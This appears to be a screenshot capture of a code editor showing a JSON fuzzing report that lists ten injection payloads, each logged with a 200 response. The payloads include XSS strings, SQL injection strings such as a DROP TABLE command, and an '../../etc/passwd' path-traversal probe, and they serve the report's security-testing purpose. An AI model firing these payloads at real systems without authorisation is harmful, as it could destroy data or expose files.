 File Edit Selection View ··· Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
{} mass1_fuzzing_report.json
C: > Users > mohan > Downloads > {} mass1_fuzzing_report.json > ...
1 [
2 {
3 "payload": "'",
4 "response_code": 200
5 },
6 {
7 "payload": "\"",
8 "response_code": 200
9 },
10 {
11 "payload": "<script>alert('XSS')</script>",
12 "response_code": 200
13 },
14 {
15 "payload": "admin' --",
16 "response_code": 200
17 },
18 {
19 "payload": " OR 1=1 --",
20 "response_code": 200
21 },
22 {
23 "payload": "<img src=x onerror=alert(1)>",
24 "response_code": 200
25 },
26 {
27 "payload": "../../etc/passwd",
28 "response_code": 200
29 },
30 {
31 "payload": "'; DROP TABLE users; --",
32 "response_code": 200
33 },
34 {
35 "payload": "javascript:alert(1)",
36 "response_code": 200
37 },
38 {
39 "payload": "%00",
40 "response_code": 200
Restricted Mode 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 CRLF {} JSON
5 Search myhp T 4 M ENG IN 19:05 10-04-2025